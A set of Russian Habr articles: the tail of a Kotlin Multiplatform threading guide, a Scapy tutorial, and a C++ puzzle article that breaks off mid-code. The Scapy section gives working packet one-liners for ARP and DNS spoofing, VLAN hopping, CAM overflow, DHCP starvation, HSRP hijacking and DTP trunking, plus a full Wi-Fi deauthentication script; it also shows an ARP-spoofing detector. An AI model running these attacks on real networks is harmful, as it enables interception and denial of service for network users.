Для того, чтобы мы могли передавать изменяемые блоки кода и объекты между потоками, нам нужно их [замораживать перед передачей](https://kotlinlang.org/api/latest/jvm/stdlib/kotlin.native.concurrent/freeze.html) с помощью команды freeze():
Однако, если мы попытаемся заморозить уже замороженный объект, например, синглтоны, которые считаются замороженными по умолчанию, то получим FreezingException.
Чтобы этого не произошло, помечаем синглтоны аннотацией @ThreadLocal, а глобальные переменные @SharedImmutable:
```
/**
* Marks a top level property with a backing field or an object as thread local.
* The object remains mutable and it is possible to change its state,
* but every thread will have a distinct copy of this object,
* so changes in one thread are not reflected in another.
*
* The annotation has effect only in Kotlin/Native platform.
*
* PLEASE NOTE THAT THIS ANNOTATION MAY GO AWAY IN UPCOMING RELEASES.
*/
@Target(AnnotationTarget.PROPERTY, AnnotationTarget.CLASS)
@Retention(AnnotationRetention.BINARY)
public actual annotation class ThreadLocal
/**
* Marks a top level property with a backing field as immutable.
* It is possible to share the value of such property between multiple threads, but it becomes deeply frozen,
* so no changes can be made to its state or the state of objects it refers to.
*
* The annotation has effect only in Kotlin/Native platform.
*
* PLEASE NOTE THAT THIS ANNOTATION MAY GO AWAY IN UPCOMING RELEASES.
*/
@Target(AnnotationTarget.PROPERTY)
@Retention(AnnotationRetention.BINARY)
public actual annotation class SharedImmutable
```
Использовать в обоих случаях MainDispatcher подойдет при работе с Ktor. Если же мы хотим, чтобы у нас тяжелые запросы шли в фоне, то мы можем отправлять их в GlobalScope с главным диспетчером Dispatchers.Main/MainDispatcher в качестве контекста:
iOS
```
actual fun ktorScope(block: suspend () -> Unit) {
GlobalScope.launch(MainDispatcher) { block() }
}
```
Android:
```
actual fun ktorScope(block: suspend () -> Unit) {
GlobalScope.launch(Dispatchers.Main) { block() }
}
```
Вызов и смена контекста тогда будет у нас уже в сервисе:
```
suspend fun loadMovies(callback:(MoviesList?)->Unit) {
ktorScope {
val url =
"http://api.themoviedb.org/3/discover/movie?api_key=KEY&page=1&sort_by=popularity.desc"
val result = networkService.loadData(url)
delay(1000)
withContext(uiDispatcher) {
callback(result)
}
}
}
```
И даже если у вас там будет вызов не только функционала Ktor, все отработает.
Также можно еще реализовать на iOS вызов блока с передачей в background DispatchQueue таким образом:
```
//Тип ответа примерный, используйте тот, который вам нужен
actual fun callFreeze(callback: (Response)->Unit) {
val block = {
//Тут может быть тот блок кода, который вы будете передавать
callback(Response("from ios").freeze())
}
block.freeze()
dispatch_async {
queue = dispath_get_global_queue(DISPATCH_QUEUE_PRIORITY_BACKGROUND.toLong,
0.toULong())
block = block
}
}
```
Разумеется, придется добавить actual fun callFreeze(...) и на стороне Android, но просто с передачей вашего ответа в callback.
В итоге, внеся все правки, мы получаем работающее одинаково на обеих платформах приложение:

[Исходники примера](https://github.com/anioutkazharkova/movies_kmp)
Тут аналогичный пример, но не под Kotlin 1.4
[github.com/anioutkazharkova/kmp\_news\_sample](https://github.com/anioutkazharkova/kmp_news_sample)
[tproger.ru/articles/creating-an-app-for-kotlin-multiplatform](https://tproger.ru/articles/creating-an-app-for-kotlin-multiplatform/)
[github.com/JetBrains/kotlin-native](https://github.com/JetBrains/kotlin-native)
[github.com/JetBrains/kotlin-native/blob/master/IMMUTABILITY.md](https://github.com/JetBrains/kotlin-native/blob/master/IMMUTABILITY.md)
[github.com/Kotlin/kotlinx.coroutines/issues/462](https://github.com/Kotlin/kotlinx.coroutines/issues/462)
[helw.net/2020/04/16/multithreading-in-kotlin-multiplatform-apps](https://helw.net/2020/04/16/multithreading-in-kotlin-multiplatform-apps/) | https://habr.com/ru/post/533952/ | null | ru | null |
# Мощь Scapy
[Scapy](http://www.secdev.org/projects/scapy/) — инструмент создания и работы с сетевыми пакетами. Программа написана на языке python, автор Philippe Biondi. Познакомиться с основным функционалам можно [здесь](http://habrahabr.ru/company/pentestit/blog/208786/). Scapy — универсальный, поистине мощный инструмент для работы с сетью и проведения исследований в области информационной безопасности. В статье я попытаюсь заинтересовать Вас использовать scapy в своей работе/проектах. Думаю, что лучше всего этого можно добиться, показав на примерах основные преимущества scapy.
В качестве примеров я возьму простые и наглядные задачи, которые можно решить средствами scapy. Основным направлением будет формирование пакетов для реализации того или иного вида атак.
#### [ARP-spoofing](https://ru.wikipedia.org/wiki/ARP-spoofing)
```
>>> sendp(Ether(dst='targetMAC')/ARP(op='is-at', psrc='gatewayIP', pdst='targetIP', hwsrc='attackerMAC'))
```
Сформированный таким образом пакет «отравит» arp кэш targetIP. Одна из сильных черт scapy — наглядность, то есть Вам необходимо понимать, что Вы хотите сделать, конечно это может создать некоторые трудности, но зато поможет сформировать целостную картину и защитит от «выстрела в ногу». Например, взглянув на сформированный таким образом пакет, становится понятно, что ARP-spoofing не вылечить с помощью port security потому, что MAC адрес отправителя не меняется, в таком случае нас спасет только arp инспекция. Хотя, давайте попробуем реализовать защиту с использованием scapy. Предположим, что весь трафик коммутатора мы зеркалируем на порт, где у нас будет происходить анализ. Выявлять атаку предлагаю по принципу, если компьютер не отправлял arp запрос, то и arp ответа он получать не должен.
```
import time
from scapy.all import *
arp_table = {}
def arp_inspection(pkt):
global arp_table
op = pkt.getlayer(ARP).op # получаем параметр op протокола ARP, список параметров можно посмотреть так: >>> ls(ARP)
src = pkt.getlayer(Ether).src # параметр src (MAC source) протокола Ethernet
if op == 1: # op is who-has
arp_table[src] = time.time() # сохраняем MAC отправителя и время получения в arp_table
if op == 2: # op is is-at
dst = pkt.getlayer(Ether).dst
if dst in arp_table:
time_arp_req = arp_table.pop(dst, None) # по значению dst получаем время, когда производили запись в arp_table
if int(time.time() - time_arp_req) > 5:
print "Alert! Attack from %s" % src
else:
print "Alert! Attack from %s" % src
sniff(filter='arp', prn=arp_inspection)
```
Скрипт отрабатывает заложенную логику и такие программы, как например «cain & abel» не смогут бесшумно провести ARP-spoofing. Но мы с Вами знаем, что есть особенности реализации arp в некоторых операционных системах, а именно если компьютеру приходит arp запрос с просьбой сообщить информацию о себе, он автоматически доверяет ему и заносит соответствие ip-mac отправителя к себе в таблицу. Т.е. следующий пакет так же «отравит» arp кэш.
```
>>> sendp(Ether(dst='targetMAC')/ARP(op='who-has', psrc='gatewayIP', pdst='targetIP'))
```
В этом случае наш скрипт не будет эффективен. Получается, что работая со scapy Вы изучаете не только программу, но и сами протоколы, их логику.
#### [VLAN Hooping](http://en.wikipedia.org/wiki/VLAN_hopping)
```
>>> send(Dot1Q(vlan=1)/Dot1Q(vlan=2)/IP(dst='targetIP')/ICMP()
```
Следующим достоинством scapy, считаю — гибкость. Классическим примером(гибкости) является ситуация, когда нам необходимо произвести arp-spoofing в соседнем vlan, нам не придется писать новую программу, надо правильно собрать пакет.
```
>>> sendp(Ether(dst='clientMAC')/Dot1Q(vlan=1)/Dot1Q(vlan=2)/ARP(op='who-has', psrc='gatewayIP', pdst='clientIP'))
```
К сожалению, даже в случае успешной реализации, мы получим одностороннюю связь и для организации MITM внутри соседнего vlan нам будет нужен «свой агент».
#### [CAM Table Overflow](http://www.cisco.com/c/en/us/products/collateral/switches/catalyst-6500-series-switches/white_paper_c11_603836.html)
```
>>> sendp(Ether(src=RandMAC())/IP(dst='gatewayIP')/ICMP(), loop=1)
```
RandMAC() — функция возвращает произвольное значение, в формате MAC адреса; параметр loop — зацикливает отправку, что в итоге приводит к исчерпанию буфера таблицы коммутатора. Наверное, это пример простоты реализации некоторых атак.
#### Больше примеров
Далее я покажу примеры практически без описания, они просты и, возможно, некоторые из них послужат отправной точкой для использования scapy в Вашей работе. Например, исчерпание DHCP пула выглядит следующим образом.
```
>>> sendp(Ether(src=RandMAC(),dst='ff:ff:ff:ff:ff:ff')/IP(src='0.0.0.0',dst='255.255.255.255')/UDP(sport=68,dport=67)/BOOTP(chaddr=RandMAC())/DHCP(options=[("message-type","discover"),"end"]), loop=1)
```
[DNS-spoofing](http://en.wikipedia.org/wiki/DNS_spoofing) реализуется так.
```
send(IP(dst='dnsserverIP'/UDP(dport=53)/DNS(qd=DNSQR(qname="google.com")))
```
HSRP spoofing
```
sendp(Ether(src=’00:00:0C:07:AC:02’, dst=’01:00:5E:00:00:02’ )/IP(dst=’224.0.0.2’, src='attacerIP', ttl=1)/UDP()/HSRP(priority=230, virtualIP='virtualIP'), inter=3, loop=1)
```
src mac – HSRP virtual MAC (возможный диапазон 00:00:0C:9F:F0:00 — 00:00:0C:9F:FF:FF); dst mac – IP v4 multicast MAC (возможный диапазон 01:00:5E:00:00:00 — 01:00:5E:00:00:FF); ip dst – ipv4 multicast address (224.0.0.0/24); priority – приоритет маршрута, значения от 0 до 255; inter=3 — в соответствии с интервалом по умолчанию на оборудовании cisco; все остальные настройки, аналогичны настройкам по умолчанию оборудования cisco. Такой пакет сделает attacerIP активным HSRP маршрутом.
Различные способы сканирование портов.
```
>>> res = sr1(IP(dst='targetIP')/TCP(dport=443, flags="S")) # SYN
>>> res = sr1(IP(dst='targetIP')/TCP(dport=443, flags="A")) # ACK
>>> res = sr1(IP(dst='targetIP')/TCP(dport=443, flags="FPU")) # Xmas
```
Посмотреть результат можно таким образом.
```
if res.getlayer(TCP).flags == 0x12:
print "Open"
elif res.getlayer(TCP).flags == 0x14:
print "Close"
```
Или так.
```
>>> res, unres = sr(IP(dst='targetIP')/TCP(dport=[443, 80, 22], flags="S"))
>>> res.summary(lambda(s,r): r.sprintf("%TCP.sport% \t %TCP.flags%")
https RA
www SA
ssh RA
```
Следующая положительная особенность scapy — возможность создавать протоколы самостоятельно.Протокол DTP не реализован в рамках штатного набора, зато его можно загрузить как модуль.
```
>>> load_contrib('dtp')
```
Опасность DTP состоит в том, что мы самостоятельно можем перевести порт коммутатора в режим trunk и получить расширенный доступ. Если взглянуть в исходники модуля, то увидим там функцию которая нам поможет включить режим trunk на интерфейсе.
```
def negotiate_trunk(iface=conf.iface, mymac=str(RandMAC())):
print "Trying to negotiate a trunk on interface %s" % iface
p = Dot3(src=mymac, dst="01:00:0c:cc:cc:cc")/LLC()/SNAP()/DTP(tlvlist=[DTPDomain(),DTPStatus(),DTPType(),DTPNeighbor(neighbor=mymac)])
sendp(p)
```
Вместе с загрузкой протокола DTP, мы загружаем и функцию negotiate\_trunk, можем её выполнить прямо из консоли интерпретатора и результат не заставит себя долго ждать.
```
>>> negotiate_trunk()
```
#### 802.11
Scapy может успешно работать с беспроводными сетями, в большинстве функционала способен заменить Aircrack-ng. Например, посмотреть список доступных сетей можно так.
```
from scapy.all import *
ap_list = []
def ssid(pkt) :
if pkt.haslayer(Dot11) : # проверяем имеется ли в пакете уровень 802.11
if pkt.type == 0 and pkt.subtype == 8: # type 0 subtype 8 - тип пакета Beacon (первичная информация точки доступа)
if pkt.addr2 not in ap_list:
ap_list.append(pkt.addr2)
print "AP: %s SSID: %s" % (ptk.addr2, ptk.info)
sniff(iface='mon0', prn=ssid)
```
Довольно просто, давайте что-нибудь посложнее. Предположим, что Вам поставлена задача не допустить работы беспроводных устройств на контролируемой территории. Каким образом это организовать, если не прибегать к радиочастотным глушителям? Одним из вариантов может являться подавление работы устройств пользователей. Организовать это можно путем отправки клиентам Deauth пакета.
**Скрипт широковещательной отправки Deauth пакетов**
```
from scapy.all import *
import random, time, sys
from multiprocessing import Process
iface='mon0'
def wifi_snif():
pkt = sniff(iface=iface, timeout=1, lfilter= lambda x: x.haslayer(Dot11Beacon) or x.haslayer(Dot11ProbeResp))
u_pkt = []
u_addr2 = []
for p in pkt:
if p.addr2 not in u_addr2:
u_pkt.append(p)
u_addr2.append(p.addr2)
return u_pkt
def deauth(pkt):
os.system("iw dev %s set channel %d" % (iface, ord(pkt[Dot11Elt:3].info))) # меняем канал беспроводного интерфейса
sendp(RadioTap()/Dot11(type=0, subtype=12, addr1="ff:ff:ff:ff:ff:ff", addr2=pkt.addr2, addr3=pkt.addr3)/Dot11Deauth(),count=4, iface=iface, verbose=0)
def chg_cnl():
while True:
cnl = random.randrange(1,12)
os.system("iw dev %s set channel %d" % (iface, cnl))
time.sleep(0.3)
def main_fnc():
p = Process(target=chg_cnl)
p.start()
pkt_ssid = wifi_snif()
p.terminate()
for pkt in pkt_ssid:
deauth(pkt)
while 1:
main_fnc()
```
Начинающие исследователи могут упростить подход к задачам фаззинга протоколов, в scapy реализован простейший функционал. Например, простейший фаззинг Beacon пакетов может выглядеть так.
```
>>>sendp(RadioTap(version=0, pad=0)/
Dot11(addr1='ff:ff:ff:ff:ff:ff', addr2='00:c0:ca:76:3d:33', addr3='00:c0:ca:76:3d:33')/
Dot11Beacon(cap="ESS") /
fuzz(Dot11Elt(ID="SSID"))/
fuzz(Dot11Elt(ID="Rates")/
fuzz(ID="DSset"))/
fuzz(Dot11Elt(ID="TIM")),
iface="mon0", count=10, inter=0.05, verbose=0)
```
#### Нагрузочное тестирование
Последним в списке примеров, но далеко не последним по значению, у меня будет использование scapy для проведения нагрузочного тестирования на каналы связи. Я в этом вопросе не специалист и возможно объём генерируемого трафика не самый важный параметр, но все же. В scapy это делается просто, как и многое другое.
```
>>> sendpfast((Ether(dst='targetMAC')/IP(dst='targetIP')/ICMP('A'*100)*100, loop=1000)
```
По выполнению команды, должен появится подобный результат.

На стороне приема трафика замер wireshark'ом подтверждает цифры отправителя.

#### Итоги
Итак, перечислим достоинства.
1) Наглядность (понимание того, что будет происходить)
2) Гибкость (пакеты можно собирать как угодно)
3) Расширяемость (создание собственных протоколов)
4) Python
Надеюсь, мне удалось достичь поставленных целей и в случае необходимости Вы вспомните о существовании такого инструмента, как scapy. Если будет интерес к статье, я постараюсь написать(перевести и адаптировать) материал по созданию собственных протоколов в scapy.
P.S.
Последнюю версию scapy можно загрузить со [scapy.net](http://scapy.net/). В статье были использованы материалы официальной [документации](http://www.secdev.org/projects/scapy/doc/usage.html#interactive-tutorial) scapy. | https://habr.com/ru/post/249563/ | null | ru | null |
# Марафонские задачки по С++
Приветствую всех!
В этом посте мы обсудим решение нескольких задачек, которые я подсмотрел из «Марафон задач по С++» (мне кажется ссылки легко найдутся поисковиком). Нет, к сайту я решительно никакого отношения не имею, однако узнал о нем с хабра: либо был у кого-то в профиле, либо была ссылка в комментариях, правда сомневаюсь, что это помешает последователям локальной теории заговора с легкостью минусовать топик. Выдохнул… Итак, определимся с задачками, решения которых будут рассматриваться (задачек всего 9, но эти показались мне интересными):
* Забыл, как умножать. Помогите!
*Умножить число на 7, не используя операцию умножения.*
* Два в одном.
*Какой-то умник поменял местами кнопки в лифте. Поставил вместо первого этажа второй, а вместо второго – первый. Честное слово, мне лень ковырять кнопки. Я лучше перепрограммирую лифт. Но программировать мне тоже лень. На вас вся надежда. Напишите, пожалуйста, функцию-переключатель, которая возвращает 1, если на входе 2 и 2, если на входе 1.*
#### Подготовка
Обычно меня совершенно не тянет (не тянуло) решать задачи такого «занимательного» (и, возможно, познавательного) рода, но в этот раз, то-ли прекрасная погода за окном, то-ли рабочий-плавно-перетекающий-в-нерабочий день сделали своё дело и, я решился. Как я уже описывал, мне попалась на глаза статья (правильнее написать цикл из 3 статей) о неком марафоне задач по С++. Любопытство взяло верх и решился набросать решения: но не в голове, как обычно, а на бумаге. И, как вы могли догадаться, после первой зачеркнутой строчки я закончил это бредовое занятие (писанина на бумаге) и решил так: использую только простенький текстовый редактор (gedit) и, в крайнем случае, google.
#### Поехали
##### Задача номер раз:
> Забыл, как умножать. Помогите! Умножить число на 7, не используя операцию умножения.
Вариант решения для однопоточной модели выполнения напрашивается сам собой:
* функция, которая получает как аргумент число для умножения на 7, выполняет 7 последовательных сложений, после чего возвращает результат *(runtime)*:
```
// Дабы не стесняться в размерах
typedef unsigned long long TCurrentCalculateType;
inline TCurrentCalculateType mulby7(TCurrentCalculateType value) {
return value + value + value + value + value + value + value;
}
// Не забываем, что assert() тянется из
// #include
#ifdef DEGUB
assert(mulby7(1) == 7);
assert(mulby7(7) == 49);
#endif //DEBUG
```
Статью на таком не вытянешь. Взглянем шире: вообще, что за ограничение такое — умножить произвольное число именно на 7? Непорядок: даешь умножение произвольного числа на произвольное число не используя умножения:
* итерационная функция, которая получает как аргумент число для умножения на N, выполняет N последовательных сложений в цикле, после чего возвращает результат (runtime):
```
// Держим в уме
// typedef unsigned long long TCurrentCalculateType;
inline TCurrentCalculateType mulbyN(unsigned long long times, TCurrentCalculateType value) {
TCurrentCalculateType result = 0;
for(unsigned long long i = 0; i < times; ++i)
result += value;
return result;
}
// Не забываем, что assert() тянется из
// #include
#ifdef DEGUB
assert(mulbyN(7, 1) == mulbyN(1, 7));
assert(mulbyN(7, 7) == 49);
#endif //DEBUG
```
* параметризованный класс, который получает как аргумент число для умножения на N, выполняет N последовательных сложений, рекурсивно инстанцируя шаблоны, после чего результат доступен в *static const* члене класса (compiletime):
```
// Держим в уме
// typedef unsigned long long TCurrentCalculateType;
// Салат: огурцы, помидоры, салат: огурцы, ...
// Выполнится N + 1 инстанцирований шаблона (включая завершающий)
template
struct mulStep {
static const T partSumm = value + mulStep::partSumm;
};
// Завершаем рекурсию, конкретизируя шаблон
template
struct mulStep {
static const T partSumm = 0;
};
template
struct mulbyNct {
static const TCurrentCalculateType result = mulStep::partSumm;
};
static\_assert(mulbyNct<7, 7>::result == 49, "Imposible!");
static\_assert(mulbyNct<10, 10>::result == 100, "Imposible!");
```
Да, третий вариант не был написан «с лету»: пришлось освежить в памяти очень похожий на нашу задачу пример [вычисления факториала](http://en.wikipedia.org/wiki/Template_metaprogramming). Подглядел, что поделать. Но, на самом деле, я первоначально написал следующий код, который в использовании хоть и выглядит более органично, нежели предложенный выше, но не собирается, в силу некоторых (логичных) ограничений:
```
template
inline T mulbyNct(T value) {
return mulStep::partSumm;
}
// Барабанная дробь...
// std::cout << mulbyNct<7>(calcMeDigit) << std::endl; // и нифига. ошибка компиляции :(
```
«Лажаете, парниша» — заметит внимательный читатель. Согласен, что можно оптимизировать хлебные крошки: если инициализировать `result` начальным значением, равным `value` — получится сэкономить на одном шаге цикла. Получаем:
```
// Держим в уме
// typedef unsigned long long TCurrentCalculateType;
inline TCurrentCalculateType mulbyNlittleFast(unsigned long long times, TCurrentCalculateType value) {
TCurrentCalculateType result = value; // первая крошка
for(unsigned long long i = 1; i < times; ++i) // вторая крошка
result += value;
return result;
}
// Псевдо код замены функции
// хотя я ее не переименовывал, просто поправил
#undef mulbyN
#define mulbyN mulbyNlittleFast
// Не забываем, что assert() тянется из
// #include
#ifdef DEGUB
assert(mulbyN(7, 1) == mulbyN(1, 7));
assert(mulbyN(7, 7) == 49);
#endif //DEBUG
```
«Все равно мало вариантов», подумалось мне и, открыв [этот сайтик](http://www.cplusplus.com/reference/functional/), оглядев функторы я сообразил четвертый вариант:
* ох уж этот четвертый вариант:
```
// Держим в уме
// typedef unsigned long long TCurrentCalculateType;
inline TCurrentCalculateType mulbyNSTL(unsigned long long times, TCurrentCalculateType value) {
TCurrentCalculateType result = value;
std::binder1st > plus1st(std::plus(), value);
for(unsigned long long i = 1; i < times; ++i)
result = plus1st(result);
return result;
}
// Не забываем, что assert() тянется из
// #include
#ifdef DEGUB
assert(mulbyNSTL(7, 1) == mulbyNSTL(1, 7));
assert(mulbyNSTL(7, 7) == 49);
#endif //DEBUG
```
Знаю, жениться мне нужно, а не изобретать таких монстров… но не об этом сейчас. Для того, чтобы говорить о том, какое решение «лучше», для начала необходимо определиться с метрикой сравнения. По хорошему — метрика минимального произведения используемой памяти и времени выполнения:
`algo_diff = used_mem * calc_time;
algo_winner = min(algo_diff(1, 2, 3, ..., N))`
А погода-то отличная, так что решил остановиться только на минимизации времени выполнения: быстрее — лучше.
#### Prepare to fight
Начнем с вещей, которые писать самому не хотелось — «таймер» времени выполнения. Для замера будем пользоваться классом, найденным когда-то на просторах интернета. Классец маленький и простенький, однако даже он использует подобие принципа RAII (да, снова помощь google). Располагаем это на стеке и вуаля:
```
#include
#include
#include
#include
class StackPrinter {
public:
explicit StackPrinter(const char\* msg) : msMsg(msg) {
fprintf(stdout, "%s: --begin\n", msMsg.c\_str());
mfStartTime = getTime();
}
~StackPrinter() {
double fEndTime = getTime();
fprintf(stdout, "%s: --end (duration: %.10f sec)\n", msMsg.c\_str(), (fEndTime-mfStartTime));
}
void printTime(int line) const {
double fEndTime = getTime();
fprintf(stdout, "%s: --(%d) (duration: %.10f sec)\n", msMsg.c\_str(), line, (fEndTime-mfStartTime));
}
private:
double getTime() const {
timeval tv;
gettimeofday(&tv, NULL);
return tv.tv\_sec + tv.tv\_usec / 1000000.0;
}
::std::string msMsg;
double mfStartTime;
};
// Use case
//
//{
// StackPrinter("Time to sleep") sp;
// sleep(5000);
//}
```
Но, этот «принтер» подойдет для вывода на консоль, а мне хочется более удобного вывода для последующего анализа с помощью LabPlot ([LabPlot sourceforge](http://labplot.sourceforge.net/)). Тут можно плакать кровавыми слезами, ибо я злосто нарушаю DRY (да польются слезы кровавые у увидевшего сие. И вообще, делайте скидку на теплую погоду и холодную голову):
**StackPrinterTiny**
```
class StackPrinterTiny {
public:
explicit StackPrinterTiny(const char* msg) {
mfStartTime = getTime();
}
~StackPrinterTiny() {
double fEndTime = getTime();
fprintf(stdout, "%g\n", (fEndTime-mfStartTime));
}
void printTime(int line) const {
double fEndTime = getTime();
fprintf(stdout, "(%d) %g\n", line, (fEndTime-mfStartTime));
}
private:
double getTime() const {
timeval tv;
gettimeofday(&tv, NULL);
return tv.tv_sec + tv.tv_usec / 1000000.0;
}
double mfStartTime;
};
#ifdef OutToAnalyze
typedef StackPrinterTiny usedStackPrinter;
#else
typedef StackPrinter usedStackPrinter;
#endif
// Use case
//
//{
// usedStackPrinter("Time to sleep") sp;
// sleep(5000);
//}
```
#### На финишной прямой
Теперь, чтобы поделка собралась, нам понадобится немного «обвязочного» кода — давайте уважим компилятор:
```
#include
#include
#include
#include
#include
#include
#include
typedef unsigned long long TCurrentCalculateType;
// Closured: result, fiMax
// loop, loooop, loooooooop
#define LOOP\_LOOP(what) \
for(unsigned long long fi = 0; fi < fiMax; ++fi) \
for(unsigned long long fi2 = 0; fi2 < fiMax; ++fi2) \
for(unsigned long long fi3 = 0; fi3 < fiMax; ++fi3) \
result = what
int main() {
// Константа необходима только для mulbyNct<>
const TCurrentCalculateType calcMeDigit = 9000000;
const unsigned long long fiMax = ULLONG\_MAX;
#ifndef OutToAnalyze
std::cout << "Calculate: " << calcMeDigit << " with fiMax = " << fiMax << std::endl;
#endif
currentCalculateType result = 0;
#ifdef CALCULATE\_IN\_COMPILE\_TIME
std::cout << "compile time " << calcMeDigit << " \* " << calcMeDigit << " = " << mulbyNct::result << std::endl;
#endif
{
usedStackPrinter sp("1"); // on image - mulby7
LOOP\_LOOP(mulby7(calcMeDigit));
#ifndef OutToAnalyze
std::cout << "by x7 = " << result << std::endl;
#else
std::cout << "=" << result << std::endl;
#endif
}
{
usedStackPrinter sp("2"); // on image - mulbyN
LOOP\_LOOP(mulbyN(calcMeDigit, calcMeDigit));
#ifndef OutToAnalyze
std::cout << "x\*x where x is " << calcMeDigit << " = " << result << std::endl;
#else
std::cout << "=" << result << std::endl;
#endif
}
{
usedStackPrinter sp("3"); // on image - mulbyNSTL
LOOP\_LOOP(mulbyNSTL(calcMeDigit, calcMeDigit));
#ifndef OutToAnalyze
std::cout << "STL x\*x where x is " << calcMeDigit << " = " << result << std::endl;
#else
std::cout << "=" << result << std::endl;
#endif
}
return 0;
}
// Compile with
//
// clear && g++ main.1.cpp -O3 -std=c++0x -o main.1
// P.S. не сообразил я про ключик -Ofast. Если будет интерес - дополню позже.
```
У нас есть все необходимое для успешной сборки и получения результатов. Если собралось (а оно должно) — продолжаем.
#### Мы считали, мы считали — наши ядерки устали
Кстати, пока не забыл: в *compile time* у меня **не получилось** посчитать больше, чем 498 \* 498. Иначе говоря, если я при `#if defined(CALCULATE_IN_COMPILE_TIME)` выставлял calcMeDigit = 499 (и более) то получал ошибку компиляции: уж не stack overflow при разворачивании шаблонов? Каюсь, не разбирался. Итак, возвращаемся к тестам в *run time*: цифры приводить, на мой взгляд, бессмысленно, т.к. на вашей машине они будут другими: а вот визуализировать в картиночке — это пойдет. Хм, я смотрю вы стали забывать, как нужно плакать кровавыми слезами — я с радостью напомню. Далее приведен скриптик, который помогал собирать циферики в файл, для последующего анализа и построения картинок в LabPlot'e (я вас предупреждал):
**main.1.to.out.sh**# /bin/sh
./main.1 > out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
./main.1 >> out.txt
# А вы чего ожидали? }:->
Результаты на моей машине (Intel® Core(TM) i5 CPU @2.8 GHz CPU, 8 GiB Memory):

Совет под номером 43 Скотта Мейерса гласит «Используйте алгоритмы вместо циклов». В более широком смысле совет можно понимать как используйте стандартные алгоритмы, коллекции и объекты, чтобы получить более читаемый, поддерживаемый и безопасный, а, иногда, и более производительный код. Какого ху… дожника, спросите вы (я уже перестал задаваться этим вопросом), среднее время варианта `mulbyNSTL`, меньше чем у его родителя `mulbyN`. Я грешу на свои не cовсем прямые руки… но что есть, то есть.
#### Первый первый, я второй
##### Задача номер два:
> Два в одном. Какой-то умник поменял местами кнопки в лифте. Поставил вместо первого этажа второй, а вместо второго – первый. Честное слово, мне лень ковырять кнопки. Я лучше перепрограммирую лифт. Но программировать мне тоже лень. На вас вся надежда. Напишите, пожалуйста, функцию-переключатель, которая возвращает 1, если на входе 2 и 2, если на входе 1.
Покумекав, я придумал только 1 вариант решения:
* функция, которая получает как аргумент номер этажа, производит побитовое сложение по модулю два и возвращает результат:
```
int worker1(unsigned int n) { return (n xor 3); }
// Не забываем, что assert() тянется из
// #include
#ifdef DEGUB
assert(worker1(2) == 1);
assert(worker1(1) == 2);
#endif //DEBUG
```
Один вариант маловато. Один вариант не сравнить, поэтому я решил придумать второй идиотский вариант: делает побитовое «И», инкрементирует результат и возвращает получившееся значение:
```
int worker2(unsigned int n) { return (n & 1) + 1; }
// Не забываем, что assert() тянется из
// #include
